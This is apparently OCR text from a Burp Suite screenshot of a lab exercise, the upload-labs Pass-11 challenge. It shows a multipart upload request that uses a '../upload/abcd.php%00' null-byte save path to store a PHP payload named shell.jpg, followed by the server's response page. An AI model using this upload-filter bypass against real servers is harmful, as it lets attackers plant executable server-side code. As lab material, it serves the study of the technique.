 Send
Cancel
< ▼
> ▼
Ta
Request
Pretty
Raw
Hex
\n
POST /Pass-11/index.php?save_path=../upload/abcd.php%00 HTTP/1.1
Host: 192.168.20.203
Content-Length: 321
Cache-Control: max-age=0
Origin: http://192.168.20.203
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3EugYcdyeYDQpM48
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.20.203/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary3EugYcdyeYDQpM48
Content-Disposition: form-data; name="upload_file"; filename="
shell.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundary3EugYcdyeYDQpM48
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary3EugYcdyeYDQpM48--
Response
Pretty
Raw
Hex
Render
\n
上传区
</h3>
59 <form action="?save_path=../upload/" enctype="
multipart/form-data" method="post">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="
upload_file"/>
62 <input class="button" type="submit" name="submit"
value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/abcd.php/5820250514205724.jpg"
width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>